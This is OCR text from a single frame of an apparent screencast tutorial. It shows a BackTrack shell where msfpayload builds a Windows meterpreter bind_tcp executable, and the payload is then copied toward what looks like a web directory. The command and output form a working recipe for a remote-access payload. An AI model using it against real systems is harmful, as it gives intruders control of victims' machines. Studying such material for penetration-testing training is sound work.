 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 X > bind_tcp.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/bind_tcp
 Length: 298
Options: RHOST=10.10.10.150
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit#
root@bt:~/msploit# ls
bind_tcp.exe  notepad.exe
root@bt:~/msploit# cp bind_tcp.exe /var/w
3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:26